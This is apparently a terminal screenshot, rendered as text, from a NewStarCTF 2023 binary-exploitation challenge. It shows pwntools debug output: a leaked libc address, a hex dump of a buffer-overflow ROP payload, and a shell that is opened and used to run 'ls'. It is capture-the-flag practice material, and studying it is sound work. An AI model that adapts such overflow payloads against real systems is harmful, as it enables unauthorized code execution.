 walt@linux: ~/share/pwn/newstarctf2023/no_ouput
·|····|
00000010
[+] the write addrees is 0x7f21881a4090
[DEBUG] Sent 0x98 bytes:
00000000  61 61 61 61  61 61 61 61  61 61 61 61  61 61 61 61  |aaaa|aaaa|aaa
a|aaaa|
*
00000070  61 61 61 61  61 61 61 61  53 12 40 00  00 00 00 00  |aaaa|aaaa|S·@
·|····|
00000080  bd a5 24 88  21 7f 00 00  1a 10 40 00  00 00 00 00  |··$·|!···|··@
·|····|
00000090  c0 82 0e 88  21 7f 00 00  |····|!···|
00000098
[*] Switching to interactive mode
\x00\x00\x00\x00\x00$ ls
[DEBUG] Sent 0x3 bytes:
b'ls\n'
[DEBUG] Received 0x4d bytes:
b'1.py  libc-2.31.so  pwn  pwn.id0  pwn.id1  pwn.id2  pwn.nam  pwn_pe  pwn.t
il\n'